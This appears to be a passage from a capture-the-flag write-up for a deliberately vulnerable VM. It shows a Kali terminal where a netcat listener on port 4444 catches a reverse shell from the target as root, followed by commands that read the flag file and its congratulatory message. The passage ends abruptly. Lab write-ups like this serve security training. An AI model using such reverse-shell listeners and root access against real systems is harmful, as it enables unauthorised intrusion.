 ┌──(kali㉿kali)-[~/Desktop]
└─$ netcat -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.39] from 192.168.1.40 [192.168.1.40] 32852
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissio
ns on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privile
ge escalation.
Did you find them all?
@abatchy17
cleanup
"the